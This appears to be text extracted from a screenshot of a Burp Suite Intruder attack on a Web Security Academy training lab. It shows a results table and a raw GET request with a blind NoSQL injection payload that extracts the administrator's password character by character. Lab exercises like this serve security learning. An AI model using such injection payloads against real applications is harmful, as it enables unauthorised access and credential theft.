 Request Payload 1 Payload 2 Status code Response... Error Timeout Length Comment
92 7 e 200 29 209
108 2 f 200 28 209
131 4 g 200 28 209
0 200 26 151
1 0 a 200 26 151
2 1 a 200 26 151
3 2 a 200 28 151
4 3 a 200 29 151
5 4 a 200 36 151
6 5 a 200 70 151
Request Response
Pretty Raw Hex \n
GET /user/lookup?user=administrator'+%26%26+this.password[4]+%3d%3d+'g'+||+'a'%3d%3d'b HTTP/2
Host: 0ace0093041365bb80e912bc002200de.web-security-academy.net